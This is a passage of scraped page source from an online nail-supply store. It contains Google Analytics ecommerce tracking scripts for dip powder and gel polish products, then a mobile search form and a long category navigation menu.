					'category': 'Gel Ink/Gel Nail Polish',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14786',
				'name': 'Spider Gel Soak-off Gel Polish BSG007',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-14786 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14786',
					'name': 'Spider Gel Soak-off Gel Polish BSG007',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14766',
				'name': 'Brunson\'s Nail Polish Gel Ink for Watercolor and Marble effects 12',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-14766 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14766',
					'name': 'Brunson\'s Nail Polish Gel Ink for Watercolor and Marble effects 12',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '15401',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)',
				'category': 'Nail Dip Powder',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-15401 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '15401',
					'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)',
					'category': 'Nail Dip Powder',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '15002',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff Starter Kit  (BDBSK)',
				'category': 'Nail Dip Powder',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-15002 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '15002',
					'name': 'Nail Dipping Powder - Dipp &amp; Buff Starter Kit  (BDBSK)',
					'category': 'Nail Dip Powder',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14756',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 03',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '13'
			} );
		


			$( '.products .post-14756 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14756',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 03',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '13'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addProduct', {
				'id': 'BDK128',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz  (BDK128)',
				'category': 'Nail Dip Powder',
				'price': '85',
			} );

			ga( 'ec:setAction', 'detail' );


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
